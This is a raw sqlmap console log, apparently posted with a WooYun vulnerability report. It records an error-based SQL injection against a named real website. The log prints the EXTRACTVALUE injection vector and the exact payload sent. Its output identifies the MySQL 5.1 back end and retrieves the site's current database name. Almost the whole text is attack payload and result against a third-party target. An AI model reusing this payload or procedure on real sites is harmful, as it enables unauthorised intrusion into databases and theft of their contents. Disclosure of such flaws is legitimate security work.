 E:\Websec\尖刀渗透工具包\tools\注入工具\SqlMap免Python环境绿色版\Run.exe
Vector: AND EXTRACTVALUE([RANDNUM],CONCAT('\','[DELIMITER_START]',([QUERY]),
'[DELIMITER_STOP]'))
---
[10:05:42] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.1
[10:05:42] [INFO] fetching current database
[10:05:42] [PAYLOAD] 340000000000000 AND EXTRACTVALUE(7937,CONCAT(0x5c,0x3a66716
43a,(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),1,50)),0x3a6b78643a))
[10:05:42] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[10:05:42] [INFO] retrieved: biz130930
[10:05:42] [DEBUG] performed 1 queries in 0 seconds
current database:    'biz130930'
[10:05:42] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 46 times
[10:05:42] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[10:05:42] [INFO] fetched data logged to text files under 'E:\Websec\???~1\tools
\????\SQLMAP~3\Bin\output\www.56yt.com'
[*] shutting down at 10:05:42
www.wooyun.org
[root@Hacker~]# Sqlmap